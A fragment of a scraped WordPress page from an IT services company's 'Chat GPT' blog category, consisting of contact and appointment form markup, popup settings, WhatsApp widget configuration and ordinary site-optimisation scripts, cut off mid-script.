			<div class="wpforms-container wpforms-container-full" id="wpforms-29690"><form id="wpforms-form-29690" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="29690" method="post" enctype="multipart/form-data" action="/blog/category/chat-gpt/" data-token="b1b348f2cb15400dc30bd700f90ca11c" data-token-time="1768968403"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-29690-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-29690-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" required></div><div id="wpforms-29690-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-29690-field_10">Company Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_10" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][10]" placeholder="Company Name" required></div><div id="wpforms-29690-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-29690-field_3">Email Address <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" placeholder="Email Address" required></div><div id="wpforms-29690-field_8-container" class="wpforms-field wpforms-field-phone" data-field-id="8"><label class="wpforms-field-label" for="wpforms-29690-field_8">Phone Number <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-29690-field_8" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][8]" placeholder="Phone Number" aria-label="Phone Number" required></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="29690"><input type="hidden" name="page_title" value="Chat GPT"><input type="hidden" name="page_url" value="https://www.intellinez.com/blog/category/chat-gpt/"><input type="hidden" name="url_referer" value=""><button type="submit" name="wpforms[submit]" id="wpforms-submit-29690" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img loading="lazy" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-7795" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_7795"
	class="pum pum-overlay pum-theme-7787 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:7795,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:7787,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7795" class="pum-container popmake theme-7787 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_7795" class="pum-title popmake-title">
				Want to talk to an Expert? Book an Appointment			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-16972"><form id="wpforms-form-16972" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="16972" method="post" enctype="multipart/form-data" action="/blog/category/chat-gpt/" data-token="22708a7d944c2fb3bfa93aed2cc1985f" data-token-time="1768968403"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-16972-field_1-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label" for="wpforms-16972-field_1">First Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-16972-field_2-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="2"><label class="wpforms-field-label" for="wpforms-16972-field_2">Last Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-16972-field_3-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="3"><label class="wpforms-field-label" for="wpforms-16972-field_3">Email <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-16972-field_8-container" class="wpforms-field wpforms-field-phone wpforms-one-half" data-field-id="8"><label class="wpforms-field-label" for="wpforms-16972-field_8">Phone</label><input type="tel" id="wpforms-16972-field_8" class="wpforms-field-large wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][8]" aria-label="Phone" ></div><div id="wpforms-16972-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-16972-field_6">Google / Skype ID</label><input type="text" id="wpforms-16972-field_6" class="wpforms-field-large" name="wpforms[fields][6]" ></div><div id="wpforms-16972-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-modern" data-field-id="7"><label class="wpforms-field-label" for="wpforms-16972-field_7">Project Budget  <span class="wpforms-required-label">*</span></label><select id="wpforms-16972-field_7" class="wpforms-field-large wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-large" data-search-enabled="" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'></option><option value="Up to USD 25000"  class="choice-1 depth-1"  >Up to USD 25000</option><option value="USD 25000 to USD 50000"  class="choice-2 depth-1"  >USD 25000 to USD 50000</option><option value="USD 50000 to USD100000"  class="choice-3 depth-1"  >USD 50000 to USD100000</option><option value="USD100000 and above"  class="choice-4 depth-1"  >USD100000 and above</option></select></div><div id="wpforms-16972-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-16972-field_4">I am Interested In (optional)</label><textarea id="wpforms-16972-field_4" class="wpforms-field-large" name="wpforms[fields][4]" ></textarea></div><div id="wpforms-16972-field_9-container" class="wpforms-field wpforms-field-hidden" data-field-id="9"><input type="hidden" id="wpforms-16972-field_9" name="wpforms[fields][9]" value="https://www.intellinez.com/blog/category/chat-gpt/"></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="16972"><input type="hidden" name="page_title" value="Chat GPT"><input type="hidden" name="page_url" value="https://www.intellinez.com/blog/category/chat-gpt/"><input type="hidden" name="url_referer" value=""><button type="submit" name="wpforms[submit]" id="wpforms-submit-16972" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Schedule a Call" aria-live="assertive" value="wpforms-submit">Schedule a Call</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img loading="lazy" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div data-rocket-location-hash="76efb20b99fb5dc0de5d2468383491af" id="wa"></div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=10.2.0&wpr_t=1768968403' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.6&wpr_t=1768968403' type='text/css' media='all' />
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.intellinez.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="smush-nextgen-fallback-js-extra">
/* <![CDATA[ */
var wp_smushit_nextgen_data = {"mode":"webp"};
//# sourceURL=smush-nextgen-fallback-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-nextgen-fallback.min.js?ver=3.23.0" id="smush-nextgen-fallback-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.intellinez.com/wp-admin/admin-ajax.php","nonce":"6d984cbe2b","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap.min.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/owl.carousel.js?ver=6.9" id="wp-owl.carousel.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/js/intellinez-theme.js?ver=6.9" id="wp-intellinez-theme.js-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.intellinez.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","restapi":"https://www.intellinez.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"7786","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.intellinez.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-29719":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7787","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":29719,"slug":"ai-for-everything"},"pum-7795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":7787,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7795,"slug":"contact-us"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="6a49832ed85fc7fafa57b2bc-text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":31386,"accountName":"Client Relations Manager","avatar":"","number":"+916280339911","title":"Intellinez Systems","predefinedText":"Hi, I\u2019d like to know more about your services!","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Connect with our team in a 